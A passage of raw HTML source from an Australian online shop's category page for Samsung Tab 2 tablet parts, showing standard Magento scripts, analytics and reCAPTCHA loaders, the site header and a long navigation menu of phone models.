

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/samsung-parts/for-samsung-tab-2.html
body_size: 18657
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>for Samsung Tab 2</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.minidigital.com.au/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.minidigital.com.au/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.minidigital.com.au/js/blank.html';
    var BLANK_IMG = 'https://www.minidigital.com.au/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/28080349569a6da69c0ecf2612da263f.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/542b4121a182a9bec49395140f1502ec.css" media="print" />
<script type="text/javascript" src="https://www.minidigital.com.au/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/app.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/base/default/js/slider_recaptcha.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/d2250280c2b8d8f035ad53a1f590c62e.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.minidigital.com.au/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/b54b7bc66e9e8c3e0e433c0e53b28523.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/9d30fae846f8136044e15ab4f1618076.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.minidigital.com.au';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', '216986']);
_gaq.push (['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
        <script src="https://www.google.com/recaptcha/api.js?render=6LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c"></script>
	<script type="text/javascript">
	if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }
	</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><meta name="google-site-verification" content="NDAg0KYTJCuNxfzfxno9cuEQtH301vO8tXetZZES4lo" />
	<link href='//fonts.googleapis.com/css?family=Open+Sans:600&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-tablet-parts-screens-for-samsung-tab-sm-t280-samsung-parts-for-samsung-tab-2-html category-for-samsung-tab-2  page-layout-2columns-left">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
<div class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo logo--mobile" href="https://www.minidigital.com.au/index.php/" title="Magento Commerce">
                            <img src="https://www.minidigital.com.au/skin/frontend/ultimo/default/images/MiniDigital-logo.png" alt="Magento Commerce" />
                        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--5">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Search</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">My Account</span>
                            </a>
                        
                                                    <a href="#header-compare" class="skip-link skip-compare">
                                <span class="icon ic ic-compare"></span>
                                                                <span class="label">Compare</span>
                            </a>
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label" style="display:none;">Cart</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">You have no items in your shopping cart.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.minidigital.com.au/index.php/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('https://www.minidigital.com.au/index.php/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="links">
                        <li class="first" ><a href="https://www.minidigital.com.au/index.php/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.minidigital.com.au/index.php/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.minidigital.com.au/index.php/wholesales/index/form/" title="Wholesale" >Wholesale</a></li>
                                <li class=" last" ><a href="https://www.minidigital.com.au/index.php/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
    </div>
                        
                                                    <div id="mini-compare-marker-mobile"></div>
                            <div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="You have no items to compare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label" style="display:none;">Compare</span>
            <span class="caret"></span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">You have no items to compare.</div>
        </div><!-- end: dropdown-content -->

</div>
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left block_header_top_left"><div class="hide-below-960" title="You can put here a phone number or some additional help info"><span class="ic ic-lg ic-phone"></span> Call (08)63635006</div></div>
                                                            <div class="item item-left hide-below-960">
                        <p class="welcome-msg">welcome to minidigital.com.au BETA 2.3 </p>
                    </div>

                </div> <!-- end: left column -->

                <div class="right-column">

                    
                                        
                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-3">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.minidigital.com.au/index.php/" title="Magento Commerce"><strong>Magento Commerce</strong><img src="https://www.minidigital.com.au/skin/frontend/ultimo/default/images/MiniDigital-logo.png" alt="Magento Commerce" /></a>
	</div>
</div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-5">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
                    <div id="mini-cart-marker-regular"></div>        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts.html" class="level-top"><span>Mobile Phone Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first simple nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple.html"><span>Parts for Apple</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series.html"><span>iPhone Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13.html"><span>iPhone 13</span></a></li><li class="nav-item level3 nav-1-1-1-2 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-pro.html"><span>iPhone 13 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-3 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-pro-max.html"><span>iPhone 13 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-4 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-mini.html"><span>iPhone 13 mini</span></a></li><li class="nav-item level3 nav-1-1-1-5 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12.html"><span>iPhone 12</span></a></li><li class="nav-item level3 nav-1-1-1-6 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12-pro.html"><span>iPhone 12 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-7 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12-pro-max.html"><span>iPhone 12 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-8 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11.html"><span>iPhone 11</span></a></li><li class="nav-item level3 nav-1-1-1-9 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11-pro.html"><span>iPhone 11 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-10 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11-pro-max.html"><span>iPhone 11 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-11 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-x.html"><span>iPhone X</span></a></li><li class="nav-item level3 nav-1-1-1-12 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-xs.html"><span>iPhone XS</span></a></li><li class="nav-item level3 nav-1-1-1-13 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-xr.html"><span>iPhone XR</span></a></li><li class="nav-item level3 nav-1-1-1-14 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-8.html"><span>iPhone 8</span></a></li><li class="nav-item level3 nav-1-1-1-15 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-8-plus.html"><span>iPhone 8 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-16 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-7.html"><span>iPhone 7</span></a></li><li class="nav-item level3 nav-1-1-1-17 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-7-plus.html"><span>iPhone 7 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-18 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6s.html"><span>iPhone 6s</span></a></li><li class="nav-item level3 nav-1-1-1-19 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6s-plus.html"><span>iPhone 6s Plus</span></a></li><li class="nav-item level3 nav-1-1-1-20 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6.html"><span>iPhone 6</span></a></li><li class="nav-item level3 nav-1-1-1-21 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6-plus.html"><span>iPhone 6 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-22 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5se.html"><span>iPhone 5SE</span></a></li><li class="nav-item level3 nav-1-1-1-23 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-se2-2020.html"><span>iPhone SE2 2020</span></a></li><li class="nav-item level3 nav-1-1-1-24 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5s.html"><span>iPhone 5s</span></a></li><li class="nav-item level3 nav-1-1-1-25 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5c.html"><span>iPhone 5c</span></a></li><li class="nav-item level3 nav-1-1-1-26 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5.html"><span>iPhone 5</span></a></li><li class="nav-item level3 nav-1-1-1-27 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-4s.html"><span>iPhone 4s</span></a></li><li class="nav-item level3 nav-1-1-1-28 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-4.html"><span>iPhone 4</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts.html"><span>Samsung Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-2 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series.html"><span>Samsung Galaxy S Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-2-29 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s2.html"><span>Galaxy S2</span></a></li><li class="nav-item level3 nav-1-2-2-30 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s3-mini.html"><span>Galaxy S3 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-31 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s3.html"><span>Galaxy S3</span></a></li><li class="nav-item level3 nav-1-2-2-32 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s4-mini.html"><span>Galaxy S4 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-33 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s4.html"><span>Galaxy S4</span></a></li><li class="nav-item level3 nav-1-2-2-34 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s5-mini.html"><span>Galaxy S5 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-35 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s5.html"><span>Galaxy S5</span></a></li><li class="nav-item level3 nav-1-2-2-36 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6.html"><span>Galaxy S6</span></a></li><li class="nav-item level3 nav-1-2-2-37 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6-edge.html"><span>Galaxy S6 Edge</span></a></li><li class="nav-item level3 nav-1-2-2-38 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6-edge-plus.html"><span>Galaxy S6 Edge Plus</span></a></li><li class="nav-item level3 nav-1-2-2-39 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s7.html"><span>Galaxy S7</span></a></li><li class="nav-item level3 nav-1-2-2-40 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s7-edge.html"><span>Galaxy S7 Edge</span></a></li><li class="nav-item level3 nav-1-2-2-41 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s8.html"><span>Galaxy S8</span></a></li><li class="nav-item level3 nav-1-2-2-42 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s8-plus.html"><span>Galaxy S8 Plus</span></a></li><li class="nav-item level3 nav-1-2-2-43 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s9-plus.html"><span>Galaxy s9 Plus</span></a></li><li class="nav-item level3 nav-1-2-2-44 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s9.html"><span>Galaxy S9</span></a></li><li class="nav-item level3 nav-1-2-2-45 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s20.html"><span>Galaxy S20</span></a></li><li class="nav-item level3 nav-1-2-2-46 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s20-plus.html"><span>Galaxy S20 Plus</span></a></li></ul></li><li class="nav-item level2 nav-1-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series.html"><span>Galaxy Note Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-3-47 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note.html"><span>Galaxy Note</span></a></li><li class="nav-item level3 nav-1-2-3-48 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-2.html"><span>Galaxy Note 2</span></a></li><li class="nav-item level3 nav-1-2-3-49 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-3.html"><span>Galaxy Note 3</span></a></li><li class="nav-item level3 nav-1-2-3-50 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-4.html"><span>Galaxy Note 4</span></a></li><li class="nav-item level3 nav-1-2-3-51 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-5.html"><span>Galaxy Note 5</span></a></li><li class="nav-item level3 nav-1-2-3-52 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-edge.html"><span>Galaxy Note Edge</span></a></li><li class="nav-item level3 nav-1-2-3-53 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-8.html"><span>Galaxy Note 8</span></a></li></ul></li><li class="nav-item level2 nav-1-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series.html"><span>Galaxy A Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-4-54 first classic"><a 